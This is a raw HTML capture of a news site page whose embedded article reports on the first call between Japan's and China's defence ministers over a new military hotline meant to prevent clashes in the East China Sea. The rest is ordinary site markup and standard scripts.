                        <a href="https://www.todaynewspost.net/japans-infrastructure-upgrades-2024-olympics-and-workplace-reforms/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Japan&#8217;s Infrastructure Upgrades, 2024 Olympics, and Workplace Reforms" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/hjtruki-120x86.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/07/hjtruki-120x86.jpg 120w, https://www.todaynewspost.net/wp-content/uploads/2024/07/hjtruki-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/japans-infrastructure-upgrades-2024-olympics-and-workplace-reforms/">Japan&#8217;s Infrastructure Upgrades, 2024 Olympics, and Workplace Reforms</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/japans-infrastructure-upgrades-2024-olympics-and-workplace-reforms/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3384_1_696e99e969b6a = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_3384_0_696e99e96caba">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3384 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="16c6d21370">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="16c6d21370">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F" data-image-url="" data-title="Hotline%20established%20between%20Beijing%20and%20Tokyo" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F" data-image-url="" data-title="Hotline%20established%20between%20Beijing%20and%20Tokyo" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/hotline-established-between-beijing-and-tokyo","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3384","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/hotline-established-between-beijing-and-tokyo\/"},"dateCreated":"2023-05-16 19:37:00+00:00","datePublished":"2023-05-16 19:37:00+00:00","dateModified":"2023-05-16 19:38:00+00:00","url":"https:\/\/www.todaynewspost.net\/hotline-established-between-beijing-and-tokyo\/","headline":"Hotline established between Beijing and Tokyo","name":"Hotline established between Beijing and Tokyo","articleBody":"<a href=\"https:\/\/www.todaynewspost.net\/hotline-established-between-beijing-and-tokyo\/\"><img class=\"alignnone wp-image-3385\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/05\/lwzr6l1b-300x135.jpg\" alt=\"\" width=\"1031\" height=\"464\" \/><\/a><span style=\"color: #0000ff;\"><a style=\"color: #0000ff;\" href=\"https:\/\/www.todaynewspost.net\/hotline-established-between-beijing-and-tokyo\/\">Due to an island group in the East China Sea, tensions between China and Japan have repeatedly escalated<\/a><\/span><!--nextpage-->\r\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2329455762588068\" crossorigin=\"anonymous\"><\/script>\r\n\r\nDue to an island group in the East China Sea, tensions between China and Japan have repeatedly escalated. To prevent military clashes in the future, a hotline has now been established between both countries.\r\n\r\nJapan and China have spoken for the first time via a newly created military hotline. Both countries had wanted to establish this \"hotline\" for more than ten years. The hotline is intended to help avoid military clashes in the East China Sea. The Senkaku Island group controlled by Japan is also claimed by China - where it is called Diaoyu.\r\n\r\nCommunication channel to maintain peace According to the Japanese Ministry of Defense, the Japanese Defense Minister Yasukazu Hamada and his Chinese counterpart Li Shangfu spoke to each other for about 20 minutes over the \"hotline\". Both ministers emphasized the importance of a communication channel for sea and air travel in order to build trust.\r\n\r\nBeijing confirmed the phone call and stated that the new communication channel contributes to \"maintaining regional peace and stability\".\r\n\r\nIn November of last year, the Japanese Prime Minister Fumio Kishida and Chinese President Xi Jinping had announced a hotline at a meeting in Bangkok, according to \"the japan times\" portal.\r\n\r\nChinese warships off the Japanese coast In the islands of the East China Sea, military encounters occur frequently, and Chinese warships often patrol off the Japanese coast. Joint Russian-Chinese maneuvers also unsettle Japan, which publicly protested against the presence of Chinese ships near the island group and in other regions. Hamada said that honest communication is important, especially when relations are not so good.\r\n\r\nAs the world's second and third-largest economies, China and Japan are important trading partners and have had diplomatic relations for more than 50 years.","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Asia","China","Top Stories","World"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2023\/05\/lwzr6l1b.jpg","width":1266,"height":570},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Hotline established between Beijing and Tokyo","published":"2023-05-16 19:37:00","updated":"2023-05-16 19:38:00"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"Asia","item":"https:\/\/www.todaynewspost.net\/category\/asia-pacific\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="clobxrKcgc8bWDy5-PeCJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768856046566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>